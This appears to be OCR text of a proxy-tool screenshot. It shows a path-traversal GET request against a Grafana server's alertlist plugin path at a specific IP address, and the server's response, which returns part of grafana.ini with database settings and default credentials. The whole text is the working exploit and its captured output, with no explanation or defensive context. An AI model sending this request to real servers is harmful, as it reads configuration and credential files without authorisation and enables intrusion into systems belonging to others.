 Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../../
../../../etc/grafana/grafana.ini HTTP/1.1
2 Host: 124.71.184.1:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
9 Cookie: redirect_to=%2Ffavicon.ico
0 Connection: close
1
2
Pretty Raw Hex Render \n
94 # as separate properties or as on string using
the url properties.
95
96 # Either "mysql", "postgres" or "sqlite3", it's
your choice
97 ;type = mysql
98 ;host = mysql:3306
99 ;name = grafana
100 ;user = grafana
101 # If the password contains # or ; you have to
wrap it with triple quotes. Ex """#password;"""
102 ;password = grafana
103
104 # Use either URL or the previous fields to
configure the database
105 # Example:
mysql://user:secret@host:port/database
106 ;url =
mysql://grafana:grafana@mysql:3306/grafana
107
108 # For "postgres" only, either "disable",
"require" or "verify-full"